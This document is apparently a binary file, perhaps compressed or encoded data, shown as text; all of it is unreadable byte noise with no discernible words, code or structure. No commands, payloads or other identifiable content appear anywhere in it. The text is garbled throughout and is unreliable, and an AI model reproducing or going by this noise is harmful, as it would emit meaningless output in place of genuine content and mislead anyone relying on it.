l0>O<9=PKVX�w�g��Fbh�@�wĲ�W2��[�@)���̨�Ղ�������rfļPF��W��H�>HE�N,GĴk��zb��X�[�����kse��A}����  )��P?� ��_���
��(������X�e�����g�2����,�aIEk��c��)��=�W�l�i�Dh����+���w9M���y�"�]_
-9����>���I��JƸ��£2�C�/!-��FA��03�7� ��/N���L�� F
��p��ɿu\w�~Ɯ��R��T���8��/}�������47��L���܌�8����Ƚ>�*�!H�Iǘ��ɛl�*89�@.O?����׀���o�a��5���kudN��CT|��<,�s�����px�H"$���,��?fr�ҷ�k�A���H�MK�\��0�]��5�`���p��m��@��?�����Ȏ�M�r�vL��������xse�9(���E|����Y���T@zۤ3��ŪF��|w� ��%c�I*�8^�2a/��ւ�#��e���=ܳj� ��L�a3Fv�AZ]:�� :Ĥސ���6�/�q��a6Y�	>4|��A���ȸ8�a�.�������я���	*������_����
��ȍ���Ұ��I��@�@�����۸X�(����tOǩ���"Hpglɶ�ɕ-����-8v�=x��'w�-��	I
��2���Pv��X��9wL.0}�^%����x'��������
��*1��w!���*0�+���jsPe�O�/EԴzʂ�̨��D8�s�e/�����$�yaض�����-Bl��Y�
	k#ҡ�]E}�I@��.����q1�v]M�?�I��S� v���l���y�	E��B�8l:�8Hk ����t��Zq��
X��0J�P@��>��B�zB.��)?������|x���r�� �(�ʬk�L�	:Z{c5%LZ��fvi	��#4�_c��.dc�>�4BT+'���PG8w�cg��"����,$��ϔ���LN���@��{9� L��9Þ]��b<AT�d͟Ԥ��|X��L���l��ˌ����9�� =��B�M���B�KK�C����2t�,4�!C�N�C��0l��z�{��
j��K��M�MǺ��1̆�� ����-��a�ީ�T����$�*�3�C��[�cy�����ֱ�0*t�vo���4�uJF.U:�_��}�0��~(�2�YP��m3(5̞�v�-�wAe��9�Y���BE�5tZ�ޕ�[�\�L�
�� ˉ�v?����W)��6�t���*������Y|�bt�$������kT��$:���͞���#�8&�cC5��M��M�`��)r��4f>�@��X�rn-Ө˞ c b�������%"�O��M�'Z�h;9��a�+?�Đ^P�K�#S��)��zoE�����GD=~�~���$bk�{MJZogZ�R�9���ǩ����쑶��mv��9��w���P��.����}bp���t����Sy��-�]b���V{Z��/��"և�?�2���1���5M��ˊAR�[�o�o�j��=;L(�l�SZ.�\A���q*�?�%���ߎ����D���/���.�M���"ʟ�*��J�_�-a8�w�T�XK�1�	�A��*���ҙ�DFx:6���֑��R�2
���ۈ�~_��+֘X�M.�#�~c��Ҭ�B�Q#��k�:���-���b�Sp��U.�w�z�k�:�N�W�������2�E�[���يM�<�"��T�ۯ�\ɔ%��M гSU������z���.��%�+�l=k�ť=� �7*��f���C�vi��Т<ڮ�;���������C�NJ:�XMb�U|����!L�P�Yѝ��5B���������D�A����>�Y�Pb����s�s ��?�<�%`�;�%$��Q�thDR�L�T�CWZ�/�ܣ�U��.-����w��t�1)Z����S!�B�c��,B9b��|�H�ݟ��l��b���5!�]\B9��\|�M�u��Q|.��������H-�q���&4��WMZ�;��!ȸM,����f�([; ٸ����s�l-��y��ߣC�C�A=��`�x�/�`���Ԟc�g�P� ����|/�3|��L��2���������r��w]h�Ƽ������C�����K,�7���4��\�O��3�n�,2ѳ�-�R�'�w7�٤��Ũ���b���zX�L��5�K�E	��8vv���թ���ܮ��,ұp�3�l����Ǒ�
����}�9;�?�@���:�ҙj�6����x��	F��QA� Iq��68*f$����xݼQjn��N���)D��=����a	����b�t����Q�b%���t̙Ŋ���J���?:��{�͞���F�������	��(��="5��ۋc��m���j���"�@��B�{�п�Î�������Jl�w�A��02���o�=�ZZ[�}�*9��Le�rR�E�t���ʋ�_��jt����L�B������揻@Ć���<��(q�������\��B��~Z�� ��Ȓ�� �7
RU���Y���x�������Y���t8P�"�%7�;q��Jw��>��|�8��������]Đx�!d�l�Dl������+=�5����� {Ɇ���&�#[�M�eCY�3A���घ��D�wI8��Ȗo�y*U�
}$o�԰b]�����q����w�������։��w�w���8(I����@8)K����9*M���T�9�J��vM� �
Ȁ��� Kl�۬��p�/h	���\��n���$k ��v�0�aH,����>E�E��9�\xȌׁ�%k}�������?�S��?&U3�{bUC*, ,��q�m7��$�t�O�����~���������C���!�/ �����������e?����ѷ�WXiO��wl2��"'{oX+��5rW���v��hB��}�w�!m�Gw��m�ۯmF`�~tVo�
v�B���
�ɭX�H�y�����e�^�g����A��@u��]�`i��j�_uO�Q����u�V���K�������}��X|���M�l�{u�N��y�r���'�(>Yk�}�O��!�ˌ.�i���n�.!������%pG�G�����m]���a�Q������[��0�*������ʊ�|B��p���	R�c��:T�X���.��w?n$<^�c%�=aX�@�	�񾩖�����M���>�I��Ϯ�9�b��>��"���x�Q�줠⌿M�ҧ�c#'j�g4|^�#��Zc���)K������m��
*���(���)���,����+��j�0���-��y�B����
�ܰ��:N�gD�_�{��|.�42p��m�D��m��)-���Ʉ9��^	*��j
��'�Mq1N>�K��r ��������4�W�T�_{��J�X�r2w`?Wh��+�:��<�v�m!f�U��Yv�	�0xm���
������I��Owd�fA�Y+��w��1�?)$�Z�e0o����aEh�����.t�Ci�hACΎٕ���ϛ������@n�LW_�����*�b�^��//���7$supo7.g����xj�7�+������ܞ1���X�I�@���g���̃Z�8u����@_�!�dS�(L�۔��>v��K�b-�4� �p.�x`����w�z��	b��`H�Ĩ�Zɴy gu��؉�?HM����[^n�ɵ�o�`��lv�7è/��:)�o�Ol�TKl�4z4`����������䦫����	��7��'���z%��F�;��������Dژ�?H98���f�	��@���Lz$"�V�+�β���ɜ���A�{�#8��: ͐��$q�`|;��b�)$��+:�6:�o-�_!3�Xڳ�CmW$z@`���Ȳ�wB�� ��l�X�1�����%��\��-9\��jA��M���)�}��Aةa�/���;�6��@��th%�����w����!�1Ϋ�i����ɤ�\u�����,�{�!�Õ�,H!�5�Ⱥ������,腣&�Θ�i��9/�Q &ʂL� ,V�tH(�b<z���hĢ�ۨ�n^>\��L��j��j�	�������"��ʝD��u"пC�b`���a��^M,L�K3/�zq�?���M������w��͝��A�H�����b�ʹ��ܻ��ګg��]����=:;PE&E>���������D$Bʣ1���y������b� RDd�f���f���j��9�-n��<�������?:���;R8�K��<1l+���ǟa�I��@i���۬�5�����J'ʍ$��s��(*҈���������P�L@� ��f°�UhA8G<����Q̽"Y ��(�H��<�����6��0 �0qwE�;o���*E�VM��O7	@������|���h���
����AR@c� ԑH)t�Y# 9��4�C�
7�`����dȞ��
	��1���}BT �Pr^�p��P�o���� ��Z��/)�2怹nDd�sQ�X
���Q ��,eR	�Ũ��|ؒ�a��X���@�k��D��z-mL錃x��Z�8�lJv��	�����B��m��E��hR��L'�J�෈���@���y��E�!�O��z��k,�w|ʇ*Xy��ʆ��	DAÃ�+ÿ��GI��9�`(�c�@�m5a�w+��XB"��,�eW���}���7l���T�Ux&�,��8���6��j��qM��41��3To�2߉F�73�I���g�������B������H\�f�2?�1ĳbz=����x	��A�6w��/����pԪ8΍|#�X@�#�J�'S6���UiĄ	��d_3i�o;�,dI����Ōr�� 6|/�ub����	}o�p6;�pR/6w��ʐvx��4�.&�L��a� ��	׿L��� �}�g��
{���w~���,�� ��I�8�v��`<����p�4�����x��@��x��x�����x��8����8���J�N��𷨋������X�T
�H����h������ ����H��˂���3���ЌJϫ�������:����)��)�������)��/��ȹnɋ@����H�%����f�	��靰����H����wp �0������f��x
7�箋��������������K?��P&�.`��H�~��؍w(/P��������(�i�(ʵ�)�я��^ӻ�ů��	�w�&(�"o��j�E`�!�;𣉉0}��I�2��h������h�'`����^�]��g������و���vh��������~�3��`��������x�Ր�KИWΊZ�.,�|���u�������nЧ9����wOwނY���o�"/�H���)8���  ���Ϡ��a�L�ﺈ����0�M~�Ɓ��2��P��8������q����0Ѝ���1��̎6��X���U����ݘ�(�a�i�0M�K����	X�\�w��카�p�h�U�d+���ݏ�&���� D)���ތ���a1@�x8��DN%`�=����p�t����Q�p���Po���Q���)��x��������B�jw�ć�����8��׼n���H���������)��[�]:|o�h���$_⦉��,��Kq�Xϐ��
���H	$�f��>)� ��x���N����I�H��r*�����)����+�B���Ϡ�
o�������̎Q������]�),��
�)��L�w���뱋���Ȏ����.w�,�]+�Kk�9��A�!ޑ��/�I�w����� Q(�]KO+0��*��,1p��w�ͨ���*v�3X�P)��G> @���E��p+�	��� �.�w���B�����2I�1I���:�¢a�GPq큄ؤI�\���(���~��Ÿ����d�Q;�x*/+j%�y��9���y/��" r��*�B� Aq
�X&v�3����*�!�i�����(�  �^�w��8�p
���;�Rь���r\,J���������.<ġ��D�6b���\��{}~�x�wh��Z��9��K����Ak�?��蚀a&������9��h�����"�!�ġ� �����{r�"j�M^"r�ݖ�2��9�x����y�(*�]#�邝:|o�ɍŦ؂Jr�$�m���x��(�O�;縘ޛ�j����B�s^ʳ���������IݛY�$\<�O*�a���!�#+QO�'��?澏�8�@4����b!�����=�^�5�ʨ�_S5�Ȅw 'ڨ|p8���i���O9�Q�J@��J�
â���~� ��u��X,��$�j�"�y�x�����H��蠶麐�%o ��ɳ(��ߋ9IhB�Y:��hك�<�3�����h
��b=~�![!�3/��>�tXKtx<��=���7nK� �N�P�h��^�a��4�8U������=�03ɰ�)�`ND�e����j�.�,�s�爈�X�$��b�����Y�}�$�	�<	Q���<�w8�w(�g�&�j T�.��h
1� � ��`4[�K��4�ߍ��6�N����x���	�4�`3>�!�B5/��D�M�a?ha�+iB��/���yD��E0-����ݛ���x���͊Έ3\�H�̹h.�����T�-�����I<���3ē�8����A9~���-�� Av��Cp`)���)���A��C�)J�`+ҁ)Gc����n��4��x?V���S����(����Q��j�D؋i������1w��~N�SH'�)�@	�lY���90�$���i��N�A۔䑙{�s,�g$�%\�~���G�NL��z0�P��0 �c����Ѓ�9��oG�1�)B�e������q��x�a�:�M�%9%9��DL��˵��¦\�u(8��ɘ(�������89 %ǿ�b)��Ȏ�1��]򹁭��(\��KI�"�T���A�k���X���T@RK�:�A>��e]R=&�"�`��w���P�JK�5�B��8�'�='���P��iʈ4�NU�3 �O�h9���4�e?�3P�T����Q��ٞY;ħ>Q%����HH EP�� u�$��E��\�����ͱ~;QS!��@�TI"���F�D�T��t,�.��-8]~�P Dލ�"6���Ds�l*��K�>�_� �je�I1��^�� �B�s�z�Y�"A�P�y�&BY�SP���7�#�*h�$����yF5Q�I�ߛ��H��CH-wE���m�ϊ(��$%�`�\o ��F�	:�e�5��*�T��T6�TMՖN�6<�b�D��ԽS���`7ͦ�J���mq"�v��D>G�@A�N�.�X��>�u�"���IXǡ�r�04ba�UY����%���Zh�����f�]�I��(��)Ui~�~e�V��؆��S�.�Y��	���t3�����L�,�<"�b@�b.�k��d��h�\�I���:���c�^K�"v$>�'g���S�B��ew24�pV����W�{��d2l�"����ۘc3���O�s�jf?��hJ�@�Ҙ��iw8Q����(�/��f?mx��(�r쎜��(��'Rsl��|�:�S�ޗ�ﲩ��k�yx��Twl���H���I0]E�xkk��l�� �����m��R'8!dGq���V�3_��Yw��X�C�Z�#��Y�h��Z<�OB[��/��Ε�:�ĘE��y� ���(�p��p��V�ʘu��ק��XRaɎ�w(a:�u#����.X���i�+�D$6k�q���p�ݘBɱ�z��I��폘ݖ�y�X(���*���h�́#D�_X��[ts��i��8( �9�����QZm����ܡ��BOΧךs�X����qzN-Ø������
��fT���H��w��pO=b��v� ({C:�t�J�����1 �ĕ��vU�>hK
�wx�Mri˿5�p�6�ik��F�����j���{7�	����bN7�/�v[���.BZ�J�w�D�`�A�.�6	��y���W5ߧ�VTq�`Y-�/�Ur�dQ#�p���v�PX�B���˩*�]��$�w	���u�!�2�~�����������G(����.�*���y-�� "#&8j8��N�E=FZA����9Eva年�0J�&f 뉖�tȍ�
l����l`"O<r/�Ѱ*�sO��	`o�G�����sϡ,��b�����1�@M>��b�?��lű�,D�Bh�:۳�s|{�ȋ���aZ��~T�w�g�J* |Ⱥ7��帉uX���z!)��"N��
"A����"���q`���!�����{�L�3���3�`�tO��Y��l���h`��|�dҭ3�����͍(l@��m�0���0�;C��,x��Fl�=+��H��c��&X�1�w9h
�Ά�ʓ�p� �0���"���'��º���[K����� Y�Ā�`0A����o��I.v���J��փ�4���D��_"�R�L#&2��ʠh�@wf��2��ђ;(�qO�B�i^�8(���+��z�ʆ�ȉ��蟻��8�&�=��ޕ����҂KJ�����z���+/�0�
�F{˟��Z�׆H����ئ H�xP(�Ħ�����6��g�p�AX}���k��#]*�v�5������1-�5���Ʉ���B��>o��_����	&��o��� ~�ܸ
�3������%���T����P���J��(�E|K�I�l��-� ��h����w�ѝ�s�Ҝ茫�ɏ��ח�X���ı�+���[����l�=2��@����c���G�������(r ĪM��J�¤���}��EsI@Dk�q��Jjn|��9�����v}.���w���bH��H���j��0L���K�������`��TL��i���I�	���C�?���<(���J����R���X�x蛨��ʈ���`��.�H�>QŮę
�������2�,�%��w�L��̲�L��[��yn�D�ƪ�>ۀE"�M��l��)D�����l�����{��Iy�뀶���Ti��XC�|���)�����*����AB�,
ry`�p��<�����ڲ�X�`Ӟ�-��+�ߒ���C�ʻ�(�� 2+����M�'.�E���
��/�01͌����G4��5r]�G���z �h��q�z�G<����Y�����T{�0�d��o(&�y4�����	��+�w�ؚ0�w�ٮ���-�h�7�/m��-�޷>n��`���p��B��ܣ�١&&J��4i�꣏ޘ@��ȞH9̡�ik���@̨���O�� ���m�)O��Ψכ,�Q����A1)�a|�8.�5c]M������ˁ��_�(��8v���Ş@@6�(Q�>@��6Пd-��ʊ�()�9B��)���*w �w�P�O��8�:X�Rm���鎉�Q�	�[��X��,���*~��Ta��Ʈ��[2(��w4j�U)��Ÿb���#���� �L�E�Z�����E��'��ij��m�@������VҘ�\}�W<@� �ȋ�rO�2�4�J�As#�ʙu�,&�h �Z��TE(4Z�&�\'��*;�H-��1��`��	Y��I����pH����K�莺y����8e����<�q��(��dU7~]�.�����x�ŀ��(B�Xވ�0�Vm�Ec���	0W�'dH�I*�3,��|v*��ߘ�b8yƀw�u��g	F�v)f,Y��W�-1U0���:�� ~0�TI��NѢBA9L�.���:�+C��H�y+��K���~��Q�B�j����v�d�1��0V큜|H��E��[��Ϛ�堓dAZ�䌜x�.�C�Z��� f�'�e��S�/_t�y�L� L�0����֜6�j���jt%�
rt��K�~O����|�Zq�+j�F�O.H]�;-�pj)�,�}���m<D�2��� �0�Y��-	���˒�w)�B��O�F}Tp��Ѽ)��ț����!�P��}!�2��8�,Z؍�#�&)SE�v��[�������NcO��x'��'�<�b8v�G�v���B��
�p��u��#
��L1��Q>ѡ)Ӹ�����1 0z��)9�3б_��Y��ɞ~	����8�^J�?a�W��� ��P���B��8# ���o;�a���=1 �˨�Ds�\��[(<�����B׀��1��˷��K�*3=
'��8��1�vb.w��0�P��2��PJc�s�w[#�{�c`��� p���è�#�=�R��i��Q+��	����L:O���	��솎X����@��0��h�0	�2�� <�K��ؒ+A���J�
��:0x�D��$���3�ó:8�X-�Q�J�3c���4�ZiM[�����p?9K<R�K՘4A���PÇ��p�}[�����|.�ӈ�A��t��1����0
�@+���8L�"��"�3�4����w���@��Ӽ��x&�Л�8�����&�������<��h���k����D��2 ���"��N�2�P�N�B��#H�x#����/�鰰�`�i�B �rp	�P��ȉ��
�`����H$d����
'����0b����"��ҁ}S2�R���@.��5�r2�@䁚�ʸ��Y�������T-4@����K�� ��Ў�(��`F����� �k I@S�0��s�	����Y w�����%[��r��X-Ĩ��ء-�7/�bt�����r��s���*�pF�P7D#	�x�*�I�rHF̻G(H�y|7aX�q�� x���+@����>��P��i :���ĢCF����X��09܉�(퐖� ��ȋ�@�PL��¤Ĩ������ΥQ����Y@��Ƃ��]
�h��@`LYb�ڪ�5��rl �d$�����Z~��Pƨ�O�����Hr���XGL�D�S-O�u�D��w��X��z8��د�I��?XE�P,�H�`��Y��pɕ\���[4���H����3��Ӆ���ψ����I-��)�)���hn�$��� /�����<��P�0�}���� �=�`��e��l� ���]rtZ�y�ژ[]@�Nq��XmP@�� ۜyǺ����9��:�H�I����Vk [�E� 
������5����ظ��ȹ���H���ɠ���FHYؽ�X���X�`��y��w5P�0|P���؈��ˍ ��UݍX��T�Q��%�CO��u �M�X
��0���^u�@@�.0	��,��L^ڲ=�*[�s�n�_�����8�BxVa5�X��a۷͒$h���&�Y��Y�p���h��8���������h�ܻ��<��T�mp���T�0��� ��_V��NO�A�֨QN���T����O�
p �M%Tb����_��� UP}	�pѧp�L����BTp�w&���V��S!۲:5���#EӴ͝�x�x�߻�:ި ���Vԅ�A�X���������℆�	��ڈ���x��h���Ԉ�h�.���p���Se��@ձ��V�R/�	���xY�8�-٥�X���������$�M�E*Oʘ��85�!ϝ�����ox�k ��W|��ϸ[Gၜ��9r5W'��X̉�ꠖ���8Վ�@)夁�X/�Jh�F�T ەx������w�]������M��E�d��e:�޾��~�j���m ДՃ� �h�lX-:X׮�w��6l.��`�h�u��)M��u�[5�,��8!q�V%�����f�n�߀S�l��5M�&͆��%���ͬo�����	��n��j���2%�#� 
m���)%�@Ӱ�N��v�?[l(j�v�����h��j��۶b�i�����=:P� �$��:<���:�l*��v����`�Ah}F
�yu�wz�����얉����օґ9������5��������]�p��n��$:`���I�8����ȭр�6�g�y�j���L�����`�;逵b!����%	%�	jĳ�KE���l4`�B��?�#��0b@�8YLi��2��B$@d���hK0�nU�x�$F��[�0X+��I�Y,b$0
��6���]���h��p�'�	�`Aj$6)q���	�PI!0m�3?&�SV)�X�^u7���w��o�RO���	��zDB+/9�m$��vhJ)�LΟ+Ɖ�0	N>���(�f/��$�	�8iߞ�EV��ԭGv��(
�	�PU���	��8�^6	����S���'��k�nXGH�*�� 1����"A������E�b���I�d��װB,N.�Z��Sktm�l���Ҩ�y	XN�����I^Pp=�F�t��.e����w�1���@]�^������ン�ݮ�k��b�8 �x�5��dY�wڃ�㊘�b�{�+�3��O>ސi,��-#>�EV�n�'fd얅+b�.��бh ��~��xmdn�'���Q�*M�kfz4���f��"�����5�!<�A�,������M5�1ب��<�\`o��,n?�Ѝ�~bY�n����h���@���XWÈ&��z�G��/�]h>�r�J-�����r|"�X�ih\������kH@�-1������j���zG˂�n�a��-��~����p��w���p����&�Vx��o��ȅ�p����W���P�p��2N��������ظ��T �#�Т��q�~�ٕHi�K����u3��0
��p;r�s����=��D����������
��JvD��j��ʠ�7"�27�7j���ؠl�9à��@����]�Â^pq9����W������3���%�ء� �ٳA	�췃����0�b�0������'����K
`
���jL�߳�^wF���'�h��SE)	���F��`����A�J�S��_0�r; v�������6��8X*q��n@�	�������:�P!#�`%q��N���	%��Q���8N� �w��p�m�J����*H�������y�N���d`y�@����z�B��:�a�-����ayg�ʱ���\��� ���t��|�L���r2�
����r_L�N�jԨd�ʨw���z��҉���r/��v�p�)��꿊aoa�B0���dtw��8���f�a!t�������iWˉ���"pz�b\"�;�er�dP���� �)��v[����*��T2�� �,���u�h���`�5������wq=`js7���]�	�)��*w!�i~�T���PC_��v���ܰN��v ���LA���i��7����0���p)��P��1�<Sw��O�w�_*Yu��G�o��OaN���ܟ�����њ���	���w�-�f���@�K�*��uuwP��p������Ƀ�X�,�Ո$��ݨb1��rq/�u뛋?i��ʠ������+w��������،�y��/������ =����,�j����ı���aT%��L����J�wd�����ɖq��6Q���jq���>Q�3%͵\���rI����?|�՗��������_�<�(�b���j�#,�֡κ���:.{����L8��x��*���ꑊ�����d��t{B�������d�w,�p��=TR��F�c$ŵ`<�������Y�2M%����UyG��U*Hʨ��p�b���lH���MI�и@3n����t��ն�\_Mw�4�����Ժ�f�ء�};����6���ݽg��m��%(�}X�0�a9�X�,��5&�`��O[�ޥ�)Zm+��8
Y��u{�����2�K���@.�������$_�wt�8�K�������X6>�ś���l\���ra#'҉�}��ʷW3`��[��K�,wfZ����^2�������l�)�����1̌�i������X].��)Aɇ}��x;���IBV��(ʝ:k�@�~
��ȋ���ɗ*�"����t��~�,�z��*�JUPg�q��ro7�v�(�������b�͒|Tu+�5����؀����a8]Kd- \m��4J�b(��O��K�$���(�������p�@(*�Vs���艻`x����!A�� �A����C`.���2.�]���O	��u��p)w��4m^x�
9��	ﶋ�����ʇ�Z���;��H��(�� ��pC���@bՇ� qS�PɌ̪Z	����J\؏�(,�扻�Z;~DQ?�
�)��λ��r2	����<(��H04�M ݙ
e���ń|肍�8��*�؀����I[S�H�،
�׋�f��������Ά�Ҭ�� �"�jF|��)3��"\^lɫ,pϠ��ڦ����v�(���@�	���� �͉�^����m��w ��KJռ��5ɕ�����h��W�I�[������K�d��eP�t.���/���Y�괲0�R��}�!.����:
�}�GX�����#�,Pݫ}��0ʩ���?M͉�<�/<*���&�K���R!�g�w���,!Z�����܊����9�������:=d��{��L�����Ruz?7�9)l(�"�٨x����Z����qͩ�T>$/���a�'C�ɇ	�ʄ4������w��BD��X���aͤ��� +K�`	ՁKP�����'�Jˢz����B��E�|�+\]�,����	���Ʊ�#"˕������)�H���A��4�����Ȉ&����a�c�̞�	.��AI�L8(9+��؏���t�K��@�蔊�f5��� �Ύ
�1׀f����B.�}��ʂ�U���V/`�����ӕ���㌉�?_�S�L��E���� ˌ�t�	��[]��3o����d	����:�(�����Vw��0���2� Vǜ�[eFa��lN(��\��[)��]vv?��e�p�69n�ё��m�9?S�Pa�ߨ��W���{iޛ���e���ơ'Wx��33�L�ʖ���)��p��Y��̒\��Ha���Ɋ�S������\1-��"�WG�&��f>O�D��#� ��6>�V����k&H+�ȹ�f�E���捗J"�Nw`0�B	���ɂ�(�x	��K����k	��[��	��1�w��ȔwXJ[R��ϵ鸝b�'r\;J�NH��WA���\J�1`�$P�ψ�B���~���N���xy	�.+dﯤ�i+�J�WD�����<���!�X�N8Kx��
�	����� HH��gDw�@���t��{�A<�m��@
��͝d]ې����(�����	�����(EL���UeM����m�h F����ñ����̿<(���x	Q�_|ٗ'e�}1��&UBՌ'���Ԓ��HI-W�0�	�w��	�����E鈚`����vq͔���H��T�p�[ɈaѨr���&����(�?�����I�T5dN�X�	��Հh4˃v˃���6˱��S��S���)V�|%��U�����`ȕ0����Ȉ��Қ���HΔ��$��l��舎<ve�4��� N��H�H)�UF��ʠlH���B䌌���������$Öb��x)�(̈́꩒���W���R=��^�J�4�Vu���߼I]�К�4ɛ�H��	��i9�w�.ь�$*y%�d��⩞�,u�i�mJ��ݺR�A�
FM�i���J�z���]}��Lod@�}���xN$���K���ª���W��WVYU��[� M�PҼA(&@I��ɮ`I�ɂ|���	~Ԓ��L�؈- N��H��Ȧt˚t��ԩ�v���)�	�D[�rX�����ɛ�����0	��h��?�ɐ�����Ζ�hnp�X`N�)����t)�,��4�����:l�:h��LO���߆~�\�Z���w��0O�\I�`�@I����ʕ�H������<����m��	���-�,���:��.G�Б	$���Ɇ��ґ����̐8J�>�l���/�-����
���h��Z��Ȃ�L�vj������j�+�D��>���T��^o��I����
R� � ����L��t�L-u��lJ���Jd���6j�8j���)ȱm��/Ed��Ϡ����m� ����:ʇ�/�X��h������<���������F��L�Lwk$�J��l�"���H��H����Y���ʌd�I�Ԕ�p���0.����H����	��ӛJ��Ȝ2����tɚ�`\�\ z9�v�����i�)����F���~�P��LJ�t	*���^E�b�ˁ�o�vJ�LL�ݥ�ɔ�܌�|I������>(���f��a}!��։�\I�#��� g0
��
�V�,'2h�zI�ܢ�2
�l������,��eR(.�'v+��b��"�nJ��w�,�Ɓ�ƑQ��7v#��b����b4qKe$� �(����k5Z�܁�F/䑋̈H���(l�����n��˱���K��G���^c.���,\������I#�ʡ �Fbȱ���ȟ��	�	� ��H��m���D�tq��@
��K��0h�m�ҭ��m������F��of�Τ|c76�HRI��d��Lȃ��P��:ʍΤ�8b]E�1Н���DY��d��a�d�6�*�k�婊�|i�������wA#�!U����ۨ�ۄ���4KܢW����@Ɇ��˃4ɟl��e��N�e�4���p�8O䫶ԡt1��Zj��ڱx�����H�T-��'�<��*�FLˁ�	�8
r&�s:'���d�L�xȐ��sV��Ĩ�te����̷�R.Y��H�t��G�U���J��N����lV�O�zg���縏D��J�O���]�\V(h��. �m�2H�=�_2o&����I�ئ��Z���ȴ	�0ȴ.f�e�n>w��Ȉ�4	���/��Aʲ�
��ៜ%��	�4ɠp�g~ʆ�#ψ'�u!��	��)�ڤ�j��P�H�I���}J���� ��į!�hn������������:�����:��:����
�XE��hf�?�z�c�g�$�ķdH�P�pcT����P�ӆ�Ԋ8����@˥�����u�g�3ȇ$�[���?LȨ�䚩L���/h�y����-�JI�$l���nx��Kܦ$�����̚<ʈ�0o�w���"T��
� ȕH݂�ɨ�ʏa̲���H�4���J�I3��������TH���\��B��� ���|���ɲЧ=H��p9q�����
̠G�!>��La����h�zH��(ė��lc�|�K؆��7J4��$m�����
�az�oȃ@����K�[��_[��Ά��;�@f����H�Iɦ������e@�cXF.��	�B�A���M��J�\I#@� 
l�x��L9Q����`�� w������N��H�<ͳ
��@�U�ׅG��%'�����e�!�}��I;��
���z�П�VF��L��?���Li����/��"������n������L��(�#����xK�ȸ���2����uK��݄@	)4䥂�p��x	=�I�ӌ�j���n��׿P�����[3dީ������\�i͕�mX	��I�x���
�(K��a�_���N��ɿ<�������O���H�ʀ*�2*�6��<�و���q���$wiF�I�����
�"L���|K�����d#�4���b.q��Kƞ�̤Pɤ�I�(p�N���w��H������Ќ�h	����vqn|1c�r�2��������]�����`��$�5�E���Lf�B�c
_�K��"�L��ɯzI�����
#,z�n��>� �����������b�M�Ȁ��K��&2���~|v����	Fi
�����V>�?�3?���xI�Lǫ�V
2'�3;s����+w�<�3_32�x�́\EUn��l1�<壯��Ri�#��$I�=�tHS�$J7��
��̳x���H�d��U�Lˇ,�G�cQ
L����Z����M	Ε�=c��ʴ&	��
k���X9������J�T�$0�'�˂J>*H�1�JI�ʴJp�s�PA�͌�]@O�*�g��f�'؟����`���̮�h�@��@��Jb}5Ww�hs5��H���L�K:��o�	���L�����J�����ʰ��$wW�P�����@`�A��4��bHF��`!�7�H.q����ʋ�6{���R*��
�t�x�wg�J�0I�F'0�� fv���8b+3tٕ�p��z�-kN*.�p	cx'N�ΐWx܂�)�Ǌ�jt�g������5�&L��	�TͮDZ�Ѽܰ�R����w���'�?�1v�(���Іu��y���a+�ϛ���p��m��$dx�����������~|q�`/����i�dSA�r�u�L����!F��"��!6|țw��9�鵑km��UQ��:���uA�Z��U!�qz=˯^��� ~�TH�D��2(�Ԉ�w�F���n�����sq��Y���2�ŗ�1t{�����i뎩����P��J栛���)�9�謹��ȶ�v!h�I���V,���1������4�6�2w���
@a9u�0�zZ�������v�ȉƢ`(������*���g�vtP���Xk�"����ǧrĴ��!����k�-3�s�%%�,��9wLay�����6��C�'�c��=t�O�0�sI���q$����<Z�jO�0��N.�p���.Ỵ	E�۳���s/=_�������j��w1̏�v��5��)h�������a�i2�2	#bڝ� 3� K�3�����͕�`��M���H*������(�t~{���(Ń�'����<�ң�g��ı���2̬���|,��y
�FI�_��|�N��8���Z�"FV�m����id$<v���p�F́w������0H9b�A�&$�:	pֲ;!'ֺ�6�y捻k�����p���S�Y0��D��� ��Vo�vqo�UOT��0�G�lp�a-ut�>��q�5�^�*����	4���0�¯�Ń�X��[�۝�8��8k3�NC-���H*���Y�Z�ӧ���P�j�M�?��۪�К���	X�FZ�t�@ɤ�4����R�|S�K�$�A�i}��1�T�Y(`V�-��a������z�����_w׆��s����-�.�V��h$Bzʡ���s�k�<�'Ǯ�	:�&'�t)Kl0���hkI��>� �ŠH��Pȏ��̧1BĐ���͑���)�Y<N�z1��֫�(l���*�`��x˞��,�X�F.�+���o�,/Dx���y������7����Z������f��HH��Ȍ�(h�Ȯ�iv�����v9�<=��m�N���V�n�-�H�b��������E��)��l�8�<ɊwwH�����֚D��:�����A�������Ҷy��vˌ� ���щ��d�Wk�����8ꮏ�C�687�yG��)Q�7��A�x���|ǀ��|��~9���%�	 ���҆Ɋ�Q���MV) u Ѐ�`��%�ٳ����lj�S��B�>�+�X�������I�� ӘǺ�҅��������i�<�V8�̢RBݱivh$���X��~+B!�+�Z[�����몖-H���(w�w����YD曮@O�!�]������l�1R�'��#�@�Ĵ!Cl���B����?�]�#��Z� quk���W�]#�m����B���-��C�,��D�1�$R�0�A���.��:�N���T�Z
�(���R�''��(/��;,D޶ԠE�#��q>�����$�	$a�H���t����|���UN�c���U�ϱ��(��d@Ğ������T�����N�`ސX�)ٜ@���i��ϊd̏�X�G�6wn��| 0
�X��\y�����M� 6���Hb�^y�]��L�N��@����z(G�q�0r�vp���S\n���J�ݮ�8d��(h�w��L���wLz�CN-��Ԛ�� .8w���'��JK��9���TN������`!E�h�������.i{���\���x�ə������!�X�&S(�a��*��K,��L� ���	��<�K��6��������!&��u����dJ������0���wB}7惸��(��p�����H�~���΁�s��6ҝ���%k��L��c|(��8�"�#MZ�	�o���M�`���?�����lt��;��,�J���$H�7}���i����Yf+8+����Ȉ�DL%��Ĳ`�3I��h�����4�n�qD�{�,����M7��X����ڰ �\ɍ��h��OW��Xpp�qx�����.f���a�C9��X��,����?r� eY
h�d K�`���w(]hӟvY��ˈ?����
�����0l����p����*�������"F�ʰpI�����?��K<��>���_7vk�!�0׺�ϻ�??#�nGD(��F����L
5L[��@J����,h�H��>	�w�K̖\��ިR��.���y��s��ԃuY��
�wוJ�>|IG,W0�`��Gڠ�p�垌��j��j�B�DkȄl��x�^�c�z�e��͍B鉣j��ed��h&g���w��+"`�����)fbf�֊��H�h����ȃ�H�tˈZi�6����y����z"&�\ε���B�̉�'k�X�!��|�KR��S�S�Ǥ�dK"�~¤�v)���R�U0J���A0j�VŅ�ö֪	Ɗ<�+��h��2G:*g��+������BtO=B$��	�����΢~�Tb����¢����9"�ȋr�d$� .�n��i�x�~d�lH��X�����M��L��M�>8����ň�	Yv	Q^�zB	���4wX�ژ�`��K6h��Ȁ�"��X�︅	d�I��퉠ȔC��Ƀ*h��I�Dh�	��	��p�v�c�d+���������Z�HQ
